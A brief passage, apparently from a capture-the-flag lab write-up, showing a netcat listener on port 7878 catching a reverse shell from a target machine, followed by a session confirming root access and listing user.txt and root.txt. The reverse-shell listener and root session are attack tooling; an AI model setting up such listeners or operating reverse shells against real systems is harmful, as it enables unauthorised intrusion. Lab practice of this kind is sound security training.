 └─$ nc -lvnp 7878
listening on [any] 7878 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.11.8] 41526
ls
app
geckodriver.log
initdb.sh
user.txt
cd
whoami
root
ls
root.txt
pwd
/root